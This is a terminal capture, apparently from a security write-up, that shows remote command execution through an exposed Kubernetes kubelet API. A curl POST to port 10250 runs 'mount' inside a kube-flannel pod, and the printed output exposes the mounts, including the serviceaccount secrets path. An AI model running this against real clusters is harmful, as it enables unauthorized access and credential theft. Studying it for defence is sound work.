 root@kali:~# curl -k -XPOST "https://192.168.17.144:10250/run/kube-system/kube-flannel-ds-xwk2t/kube-flannel" -d "cmd=mount"
overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/l/F3PDQ4NNT6FCAVCRPOD4ZV4ZIG:/var/lib/docker/overlay2/l/WRNIMCPVAOL
6B47YUSIX2GIHS:/var/lib/docker/overlay2/l/7L4ID26THD6YIORNAFJLTVD3L3:/var/lib/docker/overlay2/l/BT7O3DLRIDPTA3PGUFYBISBC6G:/var/lib/docker/o
erlay2/l/IPF6GGYMHAAU7GYBX2KKQOGR4C:/var/lib/docker/overlay2/l/OYPIGIC7LRTBTQKFWR7JDNMJJ4:/var/lib/docker/overlay2/l/CVXGQ7TPHH5PAZACWGQTXDL
ST:/var/lib/docker/overlay2/l/VCPTGZOVFVXJLJWMY6ZWIZWD3C,upperdir=/var/lib/docker/overlay2/ca0db96d991936482fda648022c85f57e48bbbafe96f477a7
1f7ee466d74877/diff,workdir=/var/lib/docker/overlay2/ca0db96d991936482fda648022c85f57e48bbbafe96f477a7f1f7ee466d74877/work)
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)
sysfs on /sys type sysfs (ro,nosuid,nodev,noexec,relatime)
tmpfs on /sys/fs/cgroup type tmpfs (ro,nosuid,nodev,noexec,relatime,mode=755)
cgroup on /sys/fs/cgroup/systemd type cgroup (ro,nosuid,nodev,noexec,relatime,xattr,release_agent=/usr/lib/systemd/systemd-cgroups-agent,nam
=systemd)
cgroup on /sys/fs/cgroup/net_cls,net_prio type cgroup (ro,nosuid,nodev,noexec,relatime,net_prio,net_cls)
cgroup on /sys/fs/cgroup/cpu,cpuacct type cgroup (ro,nosuid,nodev,noexec,relatime,cpuacct,cpu)
cgroup on /sys/fs/cgroup/pids type cgroup (ro,nosuid,nodev,noexec,relatime,pids)
cgroup on /sys/fs/cgroup/memory type cgroup (ro,nosuid,nodev,noexec,relatime,memory)
cgroup on /sys/fs/cgroup/cpuset type cgroup (ro,nosuid,nodev,noexec,relatime,cpuset)
cgroup on /sys/fs/cgroup/blkio type cgroup (ro,nosuid,nodev,noexec,relatime,blkio)
cgroup on /sys/fs/cgroup/devices type cgroup (ro,nosuid,nodev,noexec,relatime,devices)
cgroup on /sys/fs/cgroup/freezer type cgroup (ro,nosuid,nodev,noexec,relatime,freezer)
cgroup on /sys/fs/cgroup/perf_event type cgroup (ro,nosuid,nodev,noexec,relatime,perf_event)
cgroup on /sys/fs/cgroup/hugetlb type cgroup (ro,nosuid,nodev,noexec,relatime,hugetlb)
mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)
/dev/mapper/centos-root on /dev/termination-log type xfs (rw,relatime,attr2,inode64,noquota)
tmpfs on /run/flannel type tmpfs (rw,nosuid,nodev,mode=755)
/dev/mapper/centos-root on /etc/kube-flannel type xfs (ro,relatime,attr2,inode64,noquota)
/dev/mapper/centos-root on /etc/resolv.conf type xfs (rw,relatime,attr2,inode64,noquota)
/dev/mapper/centos-root on /etc/hostname type xfs (rw,relatime,attr2,inode64,noquota)
/dev/mapper/centos-root on /etc/hosts type xfs (rw,relatime,attr2,inode64,noquota)
shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
tmpfs on /run/secrets/kubernetes.io/serviceaccount type tmpfs (ro,relatime)
proc on /proc/asound type proc (ro,relatime)
proc on /proc/bus type proc (ro,relatime)
proc on /proc/fs type proc (ro,relatime)
proc on /proc/irq type proc (ro,relatime)
proc on /proc/sys type proc (ro,relatime)
proc on /proc/sysrq-trigger type proc (ro,relatime)
tmpfs on /proc/acpi type tmpfs (ro,relatime)
tmpfs on /proc/kcore type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/keys type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/timer_list type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/timer_stats type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/sched_debug type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/scsi type tmpfs (ro,relatime)
tmpfs on /sys/firmware type tmpfs (ro,relatime)
先知社区